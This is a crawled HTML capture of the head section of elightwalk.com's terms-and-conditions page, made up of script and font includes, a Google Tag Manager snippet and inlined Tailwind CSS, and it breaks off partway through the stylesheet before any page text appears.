

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elightwalk.com/terms-and-conditions
body_size: 60739
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.elightwalk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.elightwalk.com\u002Fstatic\u002Fversion1755580248\u002Ffrontend\u002FElightwalk\u002Fstore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="description" content="Customer can purchase extension for eCommerce solution."/>
<meta name="keywords" content="magento, scandipwa, pwa, extension, pwa magento, pwa extension, scandipwa extension, marketplace, magento marketplace, scandipwa marketplace, pwa marketplace, pwa studio, elightwalk, elightwalk technology, ecommerce, store elightwalk, elightwalk, how to create scandipwa extension, how to create pwa extension"/>
<meta name="robots" content="INDEX, FOLLOW, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title></title>







<script  type="text/javascript"  src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/requirejs-config.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/fonts/Montserrat-Regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/fonts/Montserrat-Medium.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/fonts/Montserrat-Bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Tailwind/fonts/Montserrat-SemiBold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" sizes="32x32" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Magento_Theme/images/favicon-32X32.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Magento_Theme/images/favicon-192X192.png" />
<link  rel="icon" type="image/png" sizes="512x512" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Magento_Theme/images/favicon-512X512.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Magento_Theme/images/favicon-180X180.png" />
<link  rel="icon" type="image/x-icon" href="https://www.elightwalk.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.elightwalk.com/media/favicon/stores/1/favicon.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TKL99DB');</script>
    <!-- End Google Tag Manager -->        
<style type="text/css" data-type="criticalCss">
    *,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content:""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Montserrat;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1470px){.container{max-width:1470px}}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute !important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-15{left:15px}.left-30{left:30px}.left-\[-15px\]{left:-15px}.left-\[-20px\]{left:-20px}.left-\[1px\]{left:1px}.left-\[20px\]{left:20px}.left-\[50\%\]{left:50%}.right-0{right:0}.right-15{right:15px}.right-30{right:30px}.right-5{right:5px}.right-\[-40px\]{right:-40px}.right-\[30\%\]{right:30%}.top-0{top:0}.top-10{top:10px}.top-15{top:15px}.top-28{top:7rem}.top-\[-28px\]{top:-28px}.top-\[-35px\]{top:-35px}.top-\[-40px\]{top:-40px}.top-\[15\%\]{top:15%}.top-\[40\%\]{top:40%}.top-\[44px\]{top:44px}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[1\]{z-index:1}.order-3{order:3}.order-first{order:-9999}.order-last{order:9999}.\!-m-px{margin:-1px !important}.m-auto{margin:auto}.\!my-20{margin-top:20px !important;margin-bottom:20px !important}.mx-10{margin-left:10px;margin-right:10px}.mx-5{margin-left:5px;margin-right:5px}.mx-\[-2px\]{margin-left:-2px;margin-right:-2px}.mx-\[-5px\]{margin-left:-5px;margin-right:-5px}.mx-\[2px\]{margin-left:2px;margin-right:2px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:10px;margin-bottom:10px}.my-15{margin-top:15px;margin-bottom:15px}.my-20{margin-top:20px;margin-bottom:20px}.my-30{margin-top:30px;margin-bottom:30px}.my-40{margin-top:40px;margin-bottom:40px}.my-50{margin-top:50px;margin-bottom:50px}.my-\[15px\]{margin-top:15px;margin-bottom:15px}.my-\[30px\]{margin-top:30px;margin-bottom:30px}.my-\[50px\]{margin-top:50px;margin-bottom:50px}.mb-0{margin-bottom:0}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.mb-40{margin-bottom:40px}.mb-5{margin-bottom:5px}.mb-50{margin-bottom:50px}.mb-6{margin-bottom:1.5rem}.mb-70{margin-bottom:70px}.mb-9{margin-bottom:2.25rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[15px\]{margin-bottom:15px}.mb-\[20px\]{margin-bottom:20px}.mb-\[22px\]{margin-bottom:22px}.mb-\[25px\]{margin-bottom:25px}.mb-\[30px\]{margin-bottom:30px}.mb-\[31px\]{margin-bottom:31px}.mb-\[32px\]{margin-bottom:32px}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[50px\]{margin-bottom:50px}.mb-\[60px\]{margin-bottom:60px}.me-\[30px\]{margin-inline-end:30px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-3{margin-left:.75rem}.ml-\[-1px\]{margin-left:-1px}.ml-\[15px\]{margin-left:15px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-\[-1px\]{margin-right:-1px}.mr-\[50px\]{margin-right:50px}.mr-\[80px\]{margin-right:80px}.ms-auto{margin-inline-start:auto}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-30{margin-top:30px}.mt-4{margin-top:1rem}.mt-40{margin-top:40px}.mt-50{margin-top:50px}.mt-7{margin-top:1.75rem}.mt-\[-120px\]{margin-top:-120px}.mt-\[-1px\]{margin-top:-1px}.mt-\[-30px\]{margin-top:-30px}.mt-\[15px\]{margin-top:15px}.mt-\[40px\]{margin-top:40px}.mt-\[45px\]{margin-top:45px}.mt-\[50px\]{margin-top:50px}.mt-\[5px\]{margin-top:5px}.mt-auto{margin-top:auto}.\!block{display:block !important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex !important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.\!h-px{height:1px !important}.h-100{height:100px}.h-30{height:30px}.h-60{height:60px}.h-8{height:8px}.h-80{height:80px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[20px\]{height:20px}.h-\[220px\]{height:220px}.h-\[35px\]{height:35px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[80px\]{height:80px}.h-full{height:100%}.max-h-36{max-height:9rem}.max-h-\[140px\]{max-height:140px}.max-h-\[200px\]{max-height:200px}.max-h-\[30px\]{max-height:30px}.max-h-\[350px\]{max-height:350px}.max-h-\[42px\]{max-height:42px}.max-h-\[50px\]{max-height:50px}.max-h-\[70px\]{max-height:70px}.max-h-\[80px\]{max-height:80px}.max-h-\[90px\]{max-height:90px}.max-h-full{max-height:100%}.min-h-\[100px\]{min-height:100px}.min-h-\[110px\]{min-height:110px}.min-h-\[120px\]{min-height:120px}.min-h-\[140px\]{min-height:140px}.min-h-\[150px\]{min-height:150px}.min-h-\[160px\]{min-height:160px}.min-h-\[228px\]{min-height:228px}.min-h-\[30px\]{min-height:30px}.min-h-\[72px\]{min-height:72px}.min-h-\[80px\]{min-height:80px}.min-h-\[90px\]{min-height:90px}.min-h-\[calc\(100vh_-_35px\)\]{min-height:calc(100vh - 35px)}.min-h-\[calc\(100vh_-_65px\)\]{min-height:calc(100vh - 65px)}.\!w-px{width:1px !important}.w-0{width:0}.w-100{width:100px}.w-2\/4{width:50%}.w-30{width:30px}.w-60{width:60px}.w-8{width:8px}.w-80{width:80px}.w-\[120px\]{width:120px}.w-\[18px\]{width:18px}.w-\[220px\]{width:220px}.w-\[35px\]{width:35px}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[70px\]{width:70px}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[100px\]{min-width:100px}.min-w-\[150px\]{min-width:150px}.min-w-\[160px\]{min-width:160px}.min-w-\[180px\]{min-width:180px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[270px\]{min-width:270px}.min-w-\[30px\]{min-width:30px}.min-w-\[40px\]{min-width:40px}.min-w-\[80px\]{min-width:80px}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-\[100\%\]{max-width:100%}.max-w-\[1000px\]{max-width:1000px}.max-w-\[100px\]{max-width:100px}.max-w-\[1100px\]{max-width:1100px}.max-w-\[1146px\]{max-width:1146px}.max-w-\[1384px\]{max-width:1384px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[250px\]{max-width:250px}.max-w-\[30px\]{max-width:30px}.max-w-\[500px\]{max-width:500px}.max-w-\[60px\]{max-width:60px}.max-w-\[642px\]{max-width:642px}.max-w-\[740px\]{max-width:740px}.max-w-\[780px\]{max-width:780px}.max-w-\[802px\]{max-width:802px}.max-w-\[80px\]{max-width:80px}.max-w-\[820px\]{max-width:820px}.max-w-\[900px\]{max-width:900px}.max-w-\[902px\]{max-width:902px}.max-w-\[calc\(100\%_-_70px\)\]{max-width:calc(100% - 70px)}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.grow{flex-grow:1}.basis-1\/2{flex-basis:50%}.basis-1\/5{flex-basis:20%}.basis-10\/12{flex-basis:83.333333%}.basis-2\/12{flex-basis:16.666667%}.basis-full{flex-basis:100%}.border-collapse{border-collapse:collapse}.translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-100\%\]{--tw-translate-y:-100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-10{gap:10px}.gap-15{gap:15px}.gap-2{gap:.5rem}.gap-20{gap:20px}.gap-30{gap:30px}.gap-40{gap:40px}.gap-5{gap:5px}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[30px\]{gap:30px}.gap-\[34px\]{gap:34px}.gap-\[35px\]{gap:35px}.gap-\[40px\]{gap:40px}.gap-\[50px\]{gap:50px}.gap-\[5px\]{gap:5px}.gap-\[8px\]{gap:8px}.gap-x-10{-moz-column-gap:10px;column-gap:10px}.gap-x-20{-moz-column-gap:20px;column-gap:20px}.gap-x-40{-moz-column-gap:40px;column-gap:40px}.gap-x-\[40px\]{-moz-column-gap:40px;column-gap:40px}.gap-y-10{row-gap:10px}.gap-y-30{row-gap:30px}.gap-y-40{row-gap:40px}.gap-y-5{row-gap:5px}.gap-y-70{row-gap:70px}.gap-y-80{row-gap:80px}.gap-y-\[10px\]{row-gap:10px}.gap-y-\[4px\]{row-gap:4px}.gap-y-\[65px\]{row-gap:65px}.gap-y-\[70px\]{row-gap:70px}.self-center{align-self:center}.overflow-auto{overflow:auto}.\!overflow-hidden{overflow:hidden !important}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\!whitespace-nowrap{white-space:nowrap !important}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-md{border-radius:5px !important}.rounded{border-radius:.25rem}.rounded-\[100\%\]{border-radius:100%}.rounded-\[10px\]{border-radius:10px}.rounded-\[15px\]{border-radius:15px}.rounded-\[3px\]{border-radius:3px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[50px\]{border-radius:50px}.rounded-full{border-radius:9999px}.rounded-md{border-radius:5px}.rounded-t-lg{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-md{border-bottom-left-radius:5px}.rounded-br-\[50px\]{border-bottom-right-radius:50px}.rounded-br-md{border-bottom-right-radius:5px}.rounded-tl-\[50px\]{border-top-left-radius:50px}.rounded-tl-md{border-top-left-radius:5px}.\!border-0{border-width:0 !important}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[10px\]{border-width:10px}.border-y{border-top-width:1px;border-bottom-width:1px}.border-b{border-bottom-width:1px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-\[20px\]{border-left-width:20px}.border-r-0{border-right-width:0}.border-t{border-top-width:1px}.border-t-\[5px\]{border-top-width:5px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.\!border-gray-200{--tw-border-opacity:1 !important;border-color:rgb(249 249 249/var(--tw-border-opacity)) !important}.\!border-skyblue{--tw-border-opacity:1 !important;border-color:rgb(215 233 255/var(--tw-border-opacity)) !important}.border-\[\#A5B0A8\]{--tw-border-opacity:1;border-color:rgb(165 176 168/var(--tw-border-opacity))}.border-\[\#DFEEFF\]{--tw-border-opacity:1;border-color:rgb(223 238 255/var(--tw-border-opacity))}.border-\[\#E7E7E7\]{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(223 238 255/var(--tw-border-opacity))}.border-blue-700{--tw-border-opacity:1;border-color:rgb(0 66 140/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-100{--tw-border-opacity:1;border-color:rgb(153 153 153/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(249 249 249/var(--tw-border-opacity))}.border-gray-border{--tw-border-opacity:1;border-color:rgb(225 225 225/var(--tw-border-opacity))}.border-lightblack{--tw-border-opacity:1;border-color:rgb(27 27 27/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(36 38 59/var(--tw-border-opacity))}.border-skyblue{--tw-border-opacity:1;border-color:rgb(215 233 255/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-b-primary{--tw-border-opacity:1;border-bottom-color:rgb(36 38 59/var(--tw-border-opacity))}.border-r-transparent{border-right-color:transparent}.\!bg-gray-200{--tw-bg-opacity:1 !important;background-color:rgb(249 249 249/var(--tw-bg-opacity)) !important}.bg-\[\#E6EFFF\]{--tw-bg-opacity:1;background-color:rgb(230 239 255/var(--tw-bg-opacity))}.bg-\[\#ffeedd\]{--tw-bg-opacity:1;background-color:rgb(255 238 221/var(--tw-bg-opacity))}.bg-blue-700{--tw-bg-opacity:1;background-color:rgb(0 66 140/var(--tw-bg-opacity))}.bg-blue-700\/\[\.20\]{background-color:rgb(0 66 140/0.2)}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(249 249 249/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(251 251 251/var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-overlay-blue{--tw-bg-opacity:1;background-color:rgb(31 34 53/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(36 38 59/var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-\[url\(\'\/static\/frontend\/Elightwalk\/store\/en_US\/images\/main-bg\.svg\'\)\]{background-image:url("/static/frontend/Elightwalk/store/en_US/images/main-bg.svg")}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-\[\#6CD4F9\]{--tw-gradient-from:#6cd4f9 var(--tw-gradient-from-position);--tw-gradient-to:rgb(108 212 249/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-700{--tw-gradient-from:#00428c var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 66 140/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-0\%{--tw-gradient-from-position:0%}.via-blue-700{--tw-gradient-to:rgb(0 66 140/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00428c var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-35\%{--tw-gradient-via-position:35%}.to-\[\#008bA7\]{--tw-gradient-to:#008ba7 var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#00428c var(--tw-gradient-to-position)}.to-100\%{--tw-gradient-to-position:100%}.bg-cover{background-size:cover}.bg-no-repeat{background-repeat:no-repeat}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-0{padding:0 !important}.\!p-20{padding:20px !important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-30{padding:30px}.p-4{padding:1rem}.p-5{padding:5px}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[20px\]{padding:20px}.\!px-20{padding-left:20px !important;padding-right:20px !important}.\!px-30{padding-left:30px !important;padding-right:30px !important}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:10px;padding-right:10px}.px-15{padding-left:15px;padding-right:15px}.px-20{padding-left:20px;padding-right:20px}.px-30{padding-left:30px;padding-right:30px}.px-40{padding-left:40px;padding-right:40px}.px-5{padding-left:5px;padding-right:5px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[18px\]{padding-left:18px;padding-right:18px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[35px\]{padding-left:35px;padding-right:35px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[80px\]{padding-left:80px;padding-right:80px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:10px;padding-bottom:10px}.py-15{padding-top:15px;padding-bottom:15px}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:20px;padding-bottom:20px}.py-25{padding-top:25px;padding-bottom:25px}.py-30{padding-top:30px;padding-bottom:30px}.py-40{padding-top:40px;padding-bottom:40px}.py-5{padding-top:5px;padding-bottom:5px}.py-50{padding-top:50px;padding-bottom:50px}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-60{padding-top:60px;p